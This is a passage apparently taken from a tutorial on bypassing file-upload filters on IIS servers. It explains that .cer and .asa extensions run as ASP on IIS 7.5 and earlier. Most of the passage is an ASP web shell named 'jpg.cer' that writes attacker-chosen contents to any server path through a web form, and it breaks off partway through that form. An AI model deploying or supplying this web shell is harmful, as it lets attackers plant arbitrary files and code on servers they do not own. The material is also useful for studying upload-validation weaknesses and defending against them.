 Scenario 2 (IIS-Windows)
On windows servers, if the same validation is done for asp pages, we can bypass it using .cer & .asa
extensions. IIS <= 7.5 have Both *.asa and *.cer mapped to asp.dll, thus executing ASP code.
jpg.cer
1 <%
2 on error resume next
3 testfile=Request.form("filepath")
4 msg=Request.form("message")
5 if Trim(request("filepath"))<>"" then
6 set fs=server.CreateObject("scripting.filesystemobject")
7 set thisfile=fs.CreateTextFile(testfile,True)
8 thisfile.Write(""&msg& "")
9 if err =0 Then
10 response.write "<font color=red>Successful ....</font>"
11 else
12 response.write "<font color=red>No Permission :(</font>"
13 end if
14 err.clear
15 thisfile.close
16 set fs = nothing
17 End if
18 %>
19 <form method="POST" ACTION="">
20 <p align="center">
21 <input type="text" size="79" name="filepath"
22 value="<%=server.mappath("tuifei.asp")%>">
23 <BR>
24 <TEXTAREA NAME="Message" ROWS="10" COLS="60"></TEXTAREA>